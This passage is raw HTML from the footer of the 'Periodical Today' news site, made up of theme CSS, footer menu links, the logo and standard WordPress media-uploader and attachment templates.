content="https://periodicaltoday.com/wp-content/uploads/2022/07/AX36D6YGONCLPEXSURNQ5JAUPE.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="556"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_8a9" class="tdc-zone"><div class="tdc_zone tdi_78_9f5  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_9f5{
                    min-height: 0;
                }
</style><div id="tdi_79_965" class="tdc-row stretch_row"><div class="vc_row tdi_80_f9a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_f9a{
                    min-height: 0;
                }.tdi_80_f9a,
				.tdi_80_f9a .tdc-columns{
				    display: block;
				}.tdi_80_f9a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_f9a{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_f9a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_965_rand_style td-element-style" ><style>
.tdi_79_965_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_8f8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_8f8{
                    vertical-align: baseline;
                }.tdi_82_8f8 .wpb_wrapper,
				.tdi_82_8f8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_8f8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_8f8 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_959" class="tdc-row stretch_row"><div class="vc_row tdi_84_af5  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_af5{
                    min-height: 0;
                }.tdi_84_af5,
				.tdi_84_af5 .tdc-columns{
				    display: block;
				}.tdi_84_af5 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_af5.tdc-row-content-vert-center,
                    .tdi_84_af5.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_af5.tdc-row-content-vert-bottom,
                    .tdi_84_af5.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_af5.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_af5.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_af5{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_af5 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_959_rand_style td-element-style" ><style>
.tdi_83_959_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_25a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_25a{
                    vertical-align: baseline;
                }.tdi_86_25a .wpb_wrapper,
				.tdi_86_25a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_25a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_25a .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_25a{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_321 td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_321" >
<style>
/* custom css */
.tdi_87_321 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_321 .td-block-title a,
				.tdi_87_321 .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_321 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_259  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_259{
                    vertical-align: baseline;
                }.tdi_89_259 .wpb_wrapper,
				.tdi_89_259 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_259 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_259 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_259{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_259{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_37a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_37a{
                    vertical-align: baseline;
                }.tdi_92_37a .wpb_wrapper,
				.tdi_92_37a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_37a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_37a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_a95 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_a95" >
<style>

/* inline tdc_css att */

.tdi_93_a95{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_a95{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_a95{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_a95{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_a95 .tdb-logo-a,
                .tdi_93_a95 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_a95 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_a95 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_a95 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_a95 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_a95 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_a95 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_a95 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_a95 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_a95 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_a95 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_a95 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_a95 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_a95 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_a95 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_a95 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_a95_rand_style td-element-style"><style>
.tdi_93_a95_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_ff1" class="tdc-row stretch_row"><div class="vc_row tdi_95_515  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_515{
                    min-height: 0;
                }.tdi_95_515,
				.tdi_95_515 .tdc-columns{
				    display: block;
				}.tdi_95_515 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_515{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_515 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_ff1_rand_style td-element-style" ><style>
.tdi_94_ff1_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_151  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_151{
                    vertical-align: baseline;
                }.tdi_97_151 .wpb_wrapper,
				.tdi_97_151 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_151 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_151 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_119 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_119" >
<style>
/* custom css */
.tdi_98_119 .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_119 .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_119 .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 695f129a733c9
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

